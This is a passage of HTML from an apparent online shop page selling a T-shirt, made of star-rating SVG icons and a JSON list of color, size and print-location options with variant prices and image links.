  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\